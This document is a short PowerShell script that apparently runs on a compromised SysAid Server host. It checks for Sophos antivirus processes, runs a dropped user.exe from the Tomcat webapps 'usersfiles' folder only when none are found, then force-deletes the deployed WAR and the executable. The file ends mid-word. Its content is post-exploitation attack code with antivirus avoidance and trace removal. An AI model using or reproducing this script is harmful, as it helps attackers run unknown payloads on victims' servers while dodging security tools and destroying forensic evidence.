 $wapps='C:\Program Files\SysAidServer\tomcat\webapps'
dir "$wapps\usersfiles"
$bp=0
foreach($s in tasklist) {
  if ($s -match '^(Sophos).*\.exe\s') {echo $s; $bp++;}
}
if ($bp) { echo "`nSTOP-PROCs FOUND! Exiting`n" }
else {
  echo "Starting user.exe"
& "$wapps\usersfiles\user.exe"
}
Start-Sleep 1
Remove-Item -Force "$wapps\usersfiles.war"
Remove-Item -Force "$wapps\usersfiles\user.*"
exi